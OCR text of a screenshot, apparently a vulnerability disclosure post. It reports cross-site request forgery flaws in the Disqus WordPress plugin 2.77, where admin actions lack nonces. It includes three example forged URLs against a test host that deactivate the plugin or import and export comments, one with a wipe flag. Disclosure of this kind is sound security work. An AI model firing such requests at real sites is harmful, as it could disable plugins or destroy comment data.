
There are several cross site request forgery vulnerabilities in
the Disqus WordPress Plugin, version 2.77. Let’s start with
the technical details, then I’ll get to the commentary.
Three settings in the admin interface lack nonces. By
exploiting this you can activate or deactivate the plugin, and
import or export comments between your wordpress
database and disqus. Example URLs:
http://wptestbox1.dev/wordpress/wp-
admin/edit-comments.php?
page=disqus&active=0
http://wptestbox1.dev/wordpress/wp-
admin/index.php?
cf_action=export_comments&post_id=0&times
tamp=1408220878.213
http://wptestbox1.dev/wordpress/wp-
admin/index.php?
cf_action=import_comments&last_comment_id
=0&wipe=1